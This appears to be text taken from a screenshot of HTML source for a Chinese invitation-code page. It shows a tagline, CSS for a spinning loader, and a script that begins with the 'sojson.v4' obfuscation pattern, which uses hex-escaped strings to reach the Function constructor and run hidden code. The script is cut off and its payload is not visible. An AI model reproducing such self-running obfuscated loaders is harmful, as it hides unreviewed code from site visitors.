 32 id="tx">填写邀请码</div>
33 </div>
34 <div
35 style="width:100%;height:30px;line-height: 30px;text-align: center;color: #fff;font-size: 14px;margin-top: 10px;position: absolute;top:550px">
36 内涵一点，让您笑口常开。</div>
37 <style>
38 input::-webkit-input-placeholder {
39 /*WebKit browsers*/
40
41 color: #ccc;
42 font-size: 14px;
43
44 }
45
46 #ewr {
47
48
49 -webkit-animation: haha1 .8s linear infinite;
50
51 }
52
53 @-webkit-keyframes haha1 {
54
55 0% {
56 -webkit-transform: rotate(0deg);
57 }
58
59 25% {
60 -webkit-transform: rotate(90deg);
61 }
62
63 50% {
64 -webkit-transform: rotate(180deg);
65 }
66
67 75% {
68 -webkit-transform: rotate(270deg);
69 }
70
71 100% {
72 -webkit-transform: rotate(360deg);
73 }
74 </style>
75
76
77 <script>
78
79 ['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x6
80
81
82 </script>
83 </body>
84